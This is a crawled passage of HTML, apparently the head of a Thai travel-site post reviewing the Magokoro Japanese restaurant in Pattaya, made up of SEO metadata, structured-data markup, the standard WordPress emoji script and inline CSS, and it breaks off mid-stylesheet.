

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ipattaya.co/magokoro-%E0%B8%A3%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%AD%E0%B8%B2%E0%B8%AB%E0%B8%B2%E0%B8%A3%E0%B8%8D%E0%B8%B5%E0%B9%88%E0%B8%9B%E0%B8%B8%E0%B9%88%E0%B8%99-%E0%B8%9E%E0%B8%B1%E0%B8%97%E0%B8%A2%E0%B8%B2/
body_size: 35861
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.ipattaya.co/xmlrpc.php" />
    
		<!-- All in One SEO 4.5.8 - aioseo.com -->
		<title>ลิ้มรสอาหารญี่ปุ่นต้นตำรับ แบบฉบับJapan @Magokoro พัทยา | iPattaya เที่ยวไหนพัทยา</title>
		<meta name="description" content="ร้านอาหารญี่ปุ่นร้านนี้น่าสนใจมากๆ เห็นแว๊ปแรกคืออยากเข้าไปลอง ร้านอาหารญี่ปุ่นร้านนี้มีชื่อว่า Magokoro ตั้งอยู่ถนนพัทยากลาง ใกล้ชายหาดพัทยา มีทั้งซูชิ ซาซิมิ" />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="keywords" content="อาหารญี่ปุ่นพัทยา,ร้านซูชิพัทยา,อาหารญี่ปุ่นแท้พัทยา," />
		<link rel="canonical" href="https://www.ipattaya.co/magokoro-%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99-%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.8" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="iPattaya.co" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="ลิ้มรสอาหารญี่ปุ่นต้นตำรับ แบบฉบับJapan @Magokoro พัทยา | iPattaya เที่ยวไหนพัทยา" />
		<meta property="og:description" content="ร้านอาหารญี่ปุ่นร้านนี้น่าสนใจมากๆ เห็นแว๊ปแรกคืออยากเข้าไปลอง ร้านอาหารญี่ปุ่นร้านนี้มีชื่อว่า Magokoro ตั้งอยู่ถนนพัทยากลาง ใกล้ชายหาดพัทยา มีทั้งซูชิ ซาซิมิ" />
		<meta property="og:url" content="https://www.ipattaya.co/magokoro-%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99-%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2/" />
		<meta property="og:image" content="https://www.ipattaya.co/wp-content/uploads/2016/12/DSC09403-copy.jpg" />
		<meta property="og:image:secure_url" content="https://www.ipattaya.co/wp-content/uploads/2016/12/DSC09403-copy.jpg" />
		<meta property="og:image:width" content="1200" />
		<meta property="og:image:height" content="675" />
		<meta property="article:published_time" content="2016-12-16T14:50:34+00:00" />
		<meta property="article:modified_time" content="2017-11-13T21:26:35+00:00" />
		<meta property="article:publisher" content="https://facebook.com/iPattayaC" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="ลิ้มรสอาหารญี่ปุ่นต้นตำรับ แบบฉบับJapan @Magokoro พัทยา | iPattaya เที่ยวไหนพัทยา" />
		<meta name="twitter:description" content="ร้านอาหารญี่ปุ่นร้านนี้น่าสนใจมากๆ เห็นแว๊ปแรกคืออยากเข้าไปลอง ร้านอาหารญี่ปุ่นร้านนี้มีชื่อว่า Magokoro ตั้งอยู่ถนนพัทยากลาง ใกล้ชายหาดพัทยา มีทั้งซูชิ ซาซิมิ" />
		<meta name="twitter:image" content="https://www.ipattaya.co/wp-content/uploads/2016/12/DSC09403-copy.jpg" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.ipattaya.co\/magokoro-%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99-%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2\/#article","name":"\u0e25\u0e34\u0e49\u0e21\u0e23\u0e2a\u0e2d\u0e32\u0e2b\u0e32\u0e23\u0e0d\u0e35\u0e48\u0e1b\u0e38\u0e48\u0e19\u0e15\u0e49\u0e19\u0e15\u0e33\u0e23\u0e31\u0e1a \u0e41\u0e1a\u0e1a\u0e09\u0e1a\u0e31\u0e1aJapan @Magokoro \u0e1e\u0e31\u0e17\u0e22\u0e32 | iPattaya \u0e40\u0e17\u0e35\u0e48\u0e22\u0e27\u0e44\u0e2b\u0e19\u0e1e\u0e31\u0e17\u0e22\u0e32","headline":"\u0e25\u0e34\u0e49\u0e21\u0e23\u0e2a\u0e2d\u0e32\u0e2b\u0e32\u0e23\u0e0d\u0e35\u0e48\u0e1b\u0e38\u0e48\u0e19\u0e15\u0e49\u0e19\u0e15\u0e33\u0e23\u0e31\u0e1a \u0e41\u0e1a\u0e1a\u0e09\u0e1a\u0e31\u0e1aJapan @Magokoro \u0e1e\u0e31\u0e17\u0e22\u0e32","author":{"@id":"https:\/\/www.ipattaya.co\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/www.ipattaya.co\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.ipattaya.co\/wp-content\/uploads\/2016\/12\/DSC09403-copy.jpg","width":1200,"height":675},"datePublished":"2016-12-16T14:50:34+00:00","dateModified":"2017-11-13T21:26:35+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.ipattaya.co\/magokoro-%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99-%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2\/#webpage"},"isPartOf":{"@id":"https:\/\/www.ipattaya.co\/magokoro-%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99-%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2\/#webpage"},"articleSection":"\u0e02\u0e2d\u0e07\u0e2d\u0e23\u0e48\u0e2d\u0e22\u0e1e\u0e31\u0e17\u0e22\u0e32, \u0e23\u0e49\u0e32\u0e19\u0e2d\u0e32\u0e2b\u0e32\u0e23\u0e0d\u0e35\u0e48\u0e1b\u0e38\u0e48\u0e19\u0e43\u0e19\u0e1e\u0e31\u0e17\u0e22\u0e32"},{"@type":"BreadcrumbList","@id":"https:\/\/www.ipattaya.co\/magokoro-%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99-%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.ipattaya.co\/#listItem","position":1,"name":"Home","item":"https:\/\/www.ipattaya.co\/","nextItem":"https:\/\/www.ipattaya.co\/magokoro-%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99-%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.ipattaya.co\/magokoro-%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99-%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2\/#listItem","position":2,"name":"\u0e25\u0e34\u0e49\u0e21\u0e23\u0e2a\u0e2d\u0e32\u0e2b\u0e32\u0e23\u0e0d\u0e35\u0e48\u0e1b\u0e38\u0e48\u0e19\u0e15\u0e49\u0e19\u0e15\u0e33\u0e23\u0e31\u0e1a \u0e41\u0e1a\u0e1a\u0e09\u0e1a\u0e31\u0e1aJapan @Magokoro \u0e1e\u0e31\u0e17\u0e22\u0e32","previousItem":"https:\/\/www.ipattaya.co\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.ipattaya.co\/#organization","name":"\u0e1a\u0e23\u0e34\u0e29\u0e31\u0e17 \u0e44\u0e2d\u0e1e\u0e31\u0e17\u0e22\u0e32 \u0e01\u0e23\u0e38\u0e4a\u0e1b \u0e08\u0e33\u0e01\u0e31\u0e14","url":"https:\/\/www.ipattaya.co\/","contactPoint":{"@type":"ContactPoint","telephone":"+66971066745","contactType":"Customer Support"}},{"@type":"Person","@id":"https:\/\/www.ipattaya.co\/author\/admin\/#author","url":"https:\/\/www.ipattaya.co\/author\/admin\/","name":"iPattayaCo","image":{"@type":"ImageObject","@id":"https:\/\/www.ipattaya.co\/magokoro-%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99-%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/4e1af85b16f44006cb8470b45be291f4?s=96&d=mm&r=g","width":96,"height":96,"caption":"iPattayaCo"}},{"@type":"WebPage","@id":"https:\/\/www.ipattaya.co\/magokoro-%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99-%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2\/#webpage","url":"https:\/\/www.ipattaya.co\/magokoro-%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99-%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2\/","name":"\u0e25\u0e34\u0e49\u0e21\u0e23\u0e2a\u0e2d\u0e32\u0e2b\u0e32\u0e23\u0e0d\u0e35\u0e48\u0e1b\u0e38\u0e48\u0e19\u0e15\u0e49\u0e19\u0e15\u0e33\u0e23\u0e31\u0e1a \u0e41\u0e1a\u0e1a\u0e09\u0e1a\u0e31\u0e1aJapan @Magokoro \u0e1e\u0e31\u0e17\u0e22\u0e32 | iPattaya \u0e40\u0e17\u0e35\u0e48\u0e22\u0e27\u0e44\u0e2b\u0e19\u0e1e\u0e31\u0e17\u0e22\u0e32","description":"\u0e23\u0e49\u0e32\u0e19\u0e2d\u0e32\u0e2b\u0e32\u0e23\u0e0d\u0e35\u0e48\u0e1b\u0e38\u0e48\u0e19\u0e23\u0e49\u0e32\u0e19\u0e19\u0e35\u0e49\u0e19\u0e48\u0e32\u0e2a\u0e19\u0e43\u0e08\u0e21\u0e32\u0e01\u0e46 \u0e40\u0e2b\u0e47\u0e19\u0e41\u0e27\u0e4a\u0e1b\u0e41\u0e23\u0e01\u0e04\u0e37\u0e2d\u0e2d\u0e22\u0e32\u0e01\u0e40\u0e02\u0e49\u0e32\u0e44\u0e1b\u0e25\u0e2d\u0e07 \u0e23\u0e49\u0e32\u0e19\u0e2d\u0e32\u0e2b\u0e32\u0e23\u0e0d\u0e35\u0e48\u0e1b\u0e38\u0e48\u0e19\u0e23\u0e49\u0e32\u0e19\u0e19\u0e35\u0e49\u0e21\u0e35\u0e0a\u0e37\u0e48\u0e2d\u0e27\u0e48\u0e32 Magokoro \u0e15\u0e31\u0e49\u0e07\u0e2d\u0e22\u0e39\u0e48\u0e16\u0e19\u0e19\u0e1e\u0e31\u0e17\u0e22\u0e32\u0e01\u0e25\u0e32\u0e07 \u0e43\u0e01\u0e25\u0e49\u0e0a\u0e32\u0e22\u0e2b\u0e32\u0e14\u0e1e\u0e31\u0e17\u0e22\u0e32 \u0e21\u0e35\u0e17\u0e31\u0e49\u0e07\u0e0b\u0e39\u0e0a\u0e34 \u0e0b\u0e32\u0e0b\u0e34\u0e21\u0e34","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.ipattaya.co\/#website"},"breadcrumb":{"@id":"https:\/\/www.ipattaya.co\/magokoro-%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99-%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2\/#breadcrumblist"},"author":{"@id":"https:\/\/www.ipattaya.co\/author\/admin\/#author"},"creator":{"@id":"https:\/\/www.ipattaya.co\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.ipattaya.co\/wp-content\/uploads\/2016\/12\/DSC09403-copy.jpg","@id":"https:\/\/www.ipattaya.co\/magokoro-%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99-%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2\/#mainImage","width":1200,"height":675},"primaryImageOfPage":{"@id":"https:\/\/www.ipattaya.co\/magokoro-%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99-%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2\/#mainImage"},"datePublished":"2016-12-16T14:50:34+00:00","dateModified":"2017-11-13T21:26:35+00:00"},{"@type":"WebSite","@id":"https:\/\/www.ipattaya.co\/#website","url":"https:\/\/www.ipattaya.co\/","name":"\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27\u0e44\u0e2b\u0e19\u0e1e\u0e31\u0e17\u0e22\u0e32 iPattaya","description":"\u0e17\u0e35\u0e48\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27\u0e1e\u0e31\u0e17\u0e22\u0e32 Pattaya","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.ipattaya.co\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://www.ipattaya.co/wp-content/uploads/2015/10/ipattaya2logof2016.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="iPattaya เที่ยวไหนพัทยา &raquo; Feed" href="https://www.ipattaya.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="iPattaya เที่ยวไหนพัทยา &raquo; Comments Feed" href="https://www.ipattaya.co/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="iPattaya เที่ยวไหนพัทยา &raquo; ลิ้มรสอาหารญี่ปุ่นต้นตำรับ แบบฉบับJapan @Magokoro พัทยา Comments Feed" href="https://www.ipattaya.co/magokoro-%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99-%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ipattaya.co\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.ipattaya.co/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: 